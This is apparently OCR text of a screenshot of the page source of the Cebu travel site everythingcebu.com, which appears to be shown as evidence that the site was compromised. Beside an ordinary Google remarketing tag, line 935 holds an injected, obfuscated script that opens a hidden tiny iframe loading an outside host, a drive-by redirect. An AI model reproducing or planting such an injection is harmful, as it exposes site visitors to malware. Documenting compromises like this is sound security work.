 http://www.everythingcebu.com/
Cebu Beaches, Hotels, Res...
everything
ACCOMMODATION
DINING
FUN
ATTRACTIONS
LIFESTYLE
http://www.everythingcebu.com/ - Original Source
File Edit Format
ver=ec0eed6e294e6fa8f51c8eb15290ab5a'></script>
933 <!-- Google Code for Remarketing Tag --><!---Remarketing tags may not be associated with personally identifiable information or
placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on:
http://google.com/ads/remarketingsetup--><script type="text/javascript">var google_tag_params = {ecomm_prodid:
'REPLACE_WITH_VALUE',ecomm_pagetype: 'REPLACE_WITH_VALUE',ecomm_totalvalue: 'REPLACE_WITH_VALUE',};</script><script
type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><div><img alt=""
src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989954769/?value=0&amp;guid=ON&amp;script=0" /></div>
934 <body> </body>
935 <script type="text/javascript"> var mugkanw = "iframe"; var wshwzj = document.createElement(mugkanw); var orqubs = "";
wshwzj.style.width = "18px"; wshwzj.style.height = "8px"; wshwzj.style.border = "0px"; wshwzj.frameBorder = "0"; wshwzj.setAttribute
("frameBorder", "0"); document.body.appendChild(wshwzj); orqubs = "http://dfg.STICKNEYLODGE.COM/?
ct=throw&biw=throw.118gi81.406d1f1h1&fix=throw.70jz61.406s7z3u3&q=w33QMvXcJxjQFYbGMvLDSKNbNknWHViPxo6G9MildZ2qZGX_k7fDfF-
qoVncCgWR&oq=xfMofLQEOAa33xSCeQ1hlN1bA11A9a6qhkmGzxfIhJeKrBSMZQtCrKKlJLh_mhj2&que=throw.69zn104.406x9x4p5"; wshwzj.src = orqubs;
</script>
936 </body>
937